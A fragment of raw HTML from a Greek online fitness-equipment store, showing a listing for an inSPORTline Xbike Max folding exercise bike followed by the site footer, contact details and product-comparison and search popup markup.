			<a href="?add-to-compare=103595" class="woosc-btn woosc-btn-103595 " data-id="103595" data-product_name="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/Folding-Exercise-Bike-inSPORTline-Xbike-Max-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="103595">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα όρθια	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%bf-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-insportline-xbike-max">ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>223.20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 3 units</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">3</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Folding Exercise Bike inSPORTline Xbike Max Ψάχνετε για ένα πολυλειτουργικό μηχάνημα το οποίο μπορείτε να αξιοποιήσετε στο έπακρο; Τότε μην ψάχνετε άλλο! Το πτυσσόμενο ποδήλατο&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103595" data-product_sku="25824" aria-label="Προσθήκη στο καλάθι: &ldquo;ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX&rdquo;" rel="nofollow" data-success_message="&ldquo;ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX&rdquo; has been added to your cart" data-product_name="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" data-price="223.2" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103595" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103595" class="woosw-btn woosw-btn-103595" data-id="103595" data-product_name="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/Folding-Exercise-Bike-inSPORTline-Xbike-Max-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=103595" class="woosc-btn woosc-btn-103595 " data-id="103595" data-product_name="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/Folding-Exercise-Bike-inSPORTline-Xbike-Max-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="103595">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103595" data-product_sku="25824" aria-label="Προσθήκη στο καλάθι: &ldquo;ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX&rdquo;" rel="nofollow" data-success_message="&ldquo;ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX&rdquo; has been added to your cart" data-product_name="ΠΟΔΗΛΑΤΟ ΜΑΓΝΗΤΙΚΟ INSPORTLINE XBIKE MAX" data-price="223.2" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103595" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103595,&quot;item_id&quot;:103595,&quot;item_name&quot;:&quot;\u03a0\u039f\u0394\u0397\u039b\u0391\u03a4\u039f \u039c\u0391\u0393\u039d\u0397\u03a4\u0399\u039a\u039f INSPORTLINE XBIKE MAX&quot;,&quot;sku&quot;:&quot;25824&quot;,&quot;price&quot;:223.19999999999999,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:103595,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%bf-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%bf-insportline-xbike-max&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
</div></div>
								
								<nav class="woocommerce-pagination" data-type="load-more">
				</nav>
																		</div>
				</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="tm_footer" data-elementor-id="94" class="elementor elementor-94">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-44e2968 elementor-section-stretched elementor-section-broad elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="44e2968" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe2db92" data-id="fe2db92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe45188 elementor-section-full_width elementor-section-gap-beside-no elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="fe45188" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8a55811" data-id="8a55811" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d3434b elementor-widget elementor-widget-tm-image-box" data-id="2d3434b" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 57px;--lazy-image-height: 96.491228070175%;" data-image-loading><img  src="[data-uri]" width="57" height="55" alt="footer-image-box-01" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-01.png" decoding="async" data-eio-rwidth="57" data-eio-rheight="55" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-01.png" width="57" height="55" alt="footer-image-box-01" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">Ποιοτικά προϊόντα</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-895d505" data-id="895d505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-307d6fa elementor-widget elementor-widget-tm-image-box" data-id="307d6fa" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 45px;--lazy-image-height: 111.11111111111%;" data-image-loading><img  src="[data-uri]" width="45" height="50" alt="footer-image-box-02" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-02.png" decoding="async" data-eio-rwidth="45" data-eio-rheight="50" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-02.png" width="45" height="50" alt="footer-image-box-02" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">Σημαντικές εκπτώσεις</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d9d17e6" data-id="d9d17e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d251abd elementor-widget elementor-widget-tm-image-box" data-id="d251abd" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 53px;--lazy-image-height: 94.339622641509%;" data-image-loading><img  src="[data-uri]" width="53" height="50" alt="footer-image-box-03" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-03.png" decoding="async" data-eio-rwidth="53" data-eio-rheight="50" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-03.png" width="53" height="50" alt="footer-image-box-03" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">Ταχεία Παράδοση</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-132ee56" data-id="132ee56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-279407e elementor-widget elementor-widget-tm-image-box" data-id="279407e" data-element_type="widget" data-widget_type="tm-image-box.default">
				<div class="elementor-widget-container">
							<div class="tm-image-box minimog-box tm-image-box--image-left tm-image-box--style-1 tm-image-box--content-alignment-middle tm-image-box--image-top-mobile">		<div class="tm-image-box__wrap">

							<div class="tm-image-box__image">
					<m-image class="minimog-lazy-image minimog-image" style="--lazy-image-width: 44px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="44" height="44" alt="footer-image-box-04" loading="lazy" class="attachment-full size-full lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-04.png" decoding="async" data-eio-rwidth="44" data-eio-rheight="44" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2022/02/footer-image-box-04.png" width="44" height="44" alt="footer-image-box-04" loading="lazy" class="attachment-full size-full" data-eio="l" /></noscript></m-image>									</div>
			
			<div class="tm-image-box__content">
				<div class="tm-image-box__title-wrapper"><h3 class="tm-image-box__title"><span class="tm-image-box__title-text">100% Ικανοποιημένοι πελάτες</span></h3></div>
				
							</div>

		</div>
		</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0c1efa elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d0c1efa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-95cd8d8" data-id="95cd8d8" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;\u03a0\u039b\u0397\u03a1\u039f\u03a6\u039f\u03a1\u0399\u0395\u03a3&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdedf7d minimog-list-layout-block elementor-widget elementor-widget-tm-list" data-id="bdedf7d" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="minimog-list">
								<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=4848">						
																			
													<div class="text">
								Όροι χρήσεις							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=3">						
																			
													<div class="text">
								Πολιτική απορρήτου							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=4851">						
																			
													<div class="text">
								Ασφάλεια συναλλαγών							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=5126">						
																			
													<div class="text">
								Τρόποι πληρωμής							</div>
												</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8f82ec1 elementor-widget elementor-widget-spacer" data-id="8f82ec1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eee9a54" data-id="eee9a54" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;\u0394\u0399\u0391\u03a6\u039f\u03a1\u0391&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b9dc86 minimog-list-layout-block elementor-widget elementor-widget-tm-list" data-id="8b9dc86" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="minimog-list">
								<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=971">						
																			
													<div class="text">
								Ο λογαριασμός μου							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?post_type=product">						
																			
													<div class="text">
								Κατάστημα							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=4854">						
																			
													<div class="text">
								Παράδοση προϊόντων							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="https://www.red-cloud.gr/?page_id=12">						
																			
													<div class="text">
								Πολιτική επιστροφών							</div>
												</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04793ce elementor-widget elementor-widget-spacer" data-id="04793ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e20b2e0" data-id="e20b2e0" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;\u0395\u03a0\u0399\u039a\u039f\u0399\u039d\u03a9\u039d\u0399\u0391&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f1e4c minimog-list-layout-block elementor-widget elementor-widget-tm-list" data-id="14f1e4c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
							<div class="minimog-list">
								<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								Θεοδάμαντος 11, Ζωγράφου							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								ΤΚ 15771, Ισόγειο (Χάρτης)							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								6981753954 - 2107474480							</div>
												</a>
					</div>
										<div class="item">

						<a class="link" href="#">						
																			
													<div class="text">
								info@red-cloud.gr							</div>
												</a>
					</div>
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-867a408 elementor-widget elementor-widget-spacer" data-id="867a408" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-debc026" data-id="debc026" data-element_type="column" data-settings="{&quot;tm_collapsible&quot;:&quot;yes&quot;,&quot;tm_collapsible_title&quot;:&quot;Newsletter&quot;,&quot;tm_collapsible_on&quot;:[&quot;mobile&quot;,&quot;mobile_extra&quot;],&quot;tm_collapsible_title_size&quot;:&quot;h4&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1995fb elementor-widget elementor-widget-html" data-id="b1995fb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe  width="600" height="120" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3144.9346541856485!2d23.760329715323476!3d37.978654279722804!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bdaa40c3fbb1%3A0x5180c1100389c1a6!2sRed-Cloud!5e0!3m2!1sel!2sgr!4v1685010021360!5m2!1sel!2sgr" class="lazyload"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-8a96b21 elementor-widget elementor-widget-tm-social-networks" data-id="8a96b21" data-element_type="widget" data-widget_type="tm-social-networks.default">
				<div class="elementor-widget-container">
							<div class="tm-social-networks style-icons layout-inline">
			<ul class="list">				<li class="item elementor-repeater-item-c682f81">
					<a class="link" aria-label="Facebook" href="https://www.facebook.com/search/top?q=red-cloud.gr" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</li>
								<li class="item elementor-repeater-item-acc41cd">
					<a class="link" aria-label="Instagram" href="https://www.instagram.com/red.cloud.gr/?hl=el" target="_blank" rel="nofollow">
						<svg class="link-icon e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</li>
				</ul>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5072639 elementor-widget elementor-widget-spacer" data-id="5072639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac21c06 elementor-section-column-vertical-align-middle elementor-section-stretched elementor-section-broad elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="ac21c06" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-743f020" data-id="743f020" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a07b7 elementor-widget elementor-widget-tm-heading" data-id="61a07b7" data-element_type="widget" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
							<div class="tm-modern-heading tm-modern-heading--style-01 tm-modern-heading--highlight-style-01">
			
			
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>© 2023 <a href="https://riseplan.gr/" target="_blank" rel="noopener"><span style="text-decoration: underline"><strong>Κατασκευή Ιστοσελίδων Riseplan.gr</strong></span></a> All rights reserved.</p>			</div>
		</div>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e49af00" data-id="e49af00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->

						<div class="woosc-popup woosc-search">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-search-input">
											<input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
										</div>
										<div class="woosc-search-result"></div>
									</div>
								</div>
							</div>
						</div>
												<div class="woosc-popup woosc-settings">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<ul class="woosc-settings-tools">
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities" /> Hide similarities												</label></li>
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences" /> Highlight differences												</label></li>
										</ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.										<ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li>										</ul>
									</div>
								</div>
							</div>
						</div>
											<div class="woosc-popup woosc-share">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-share-content"></div>
									</div>
								</div>
							</div>
						</div>
										<div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#DA3F3F">
						<div class="woosc-inner">
							<div class="woosc-table">
								<div class="woosc-table-inner">
																			<a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
																		<div class="woosc-table-items"></div>
								</div>
							</div>

							<div class="woosc-bar">
																	<div class="woosc-bar-notice">
										Click outside to hide the comparison bar									</div>
																	<a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
																	<a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
																	<a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
								<div class="woosc-bar-btn woosc-bar-btn-text">
									<div class="woosc-bar-btn-icon-wrapper">
										<div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
										</div>
									</div>
									Compare								</div>
							</div>

													</div>
					</div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><div id="popup-search" class="page-search-popup" aria-hidden="true" role="dialog" hidden>
	<div class="inner scroll-y">
		<div class="container-wide">
			<div class="row-search-popup-heading row-flex row-middle">
				<div class="search-popup-heading col-grow">
					<h4>Search our store</h4>
				</div>
				<div class="col-shrink">
					<a href="#" id="search-popup-close" class="search-popup-close">
						<span class="fal fa-times"></span>
					</a>
				</div>
			</div>
			<div class="row row-xs-center">
				<div class="col-md-3 col-search-popup-branding">
					<div class="popup-search-logo">
								<a href="https://www.red-cloud.gr/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 326px;--lazy-image-height: 53.680981595092%;" data-image-loading><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/05/logotype-e1684448212131-326x175.jpg" class="logo dark-logo" alt="Red-cloud" width="163" fetchpriority="high" height="87.5" /></m-image></a>
							</div>
				</div>
				<div class="col-md-6">
					<div class="page-search-popup-content">
						<form role="search" method="get" class="search-form popup-search-form style-thick-border woocommerce-product-search search-form-categories"
      action="https://www.red-cloud.gr/">

			<div class="search-category-field">
			<select  name='_cat' id='_cat' class='search-select'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
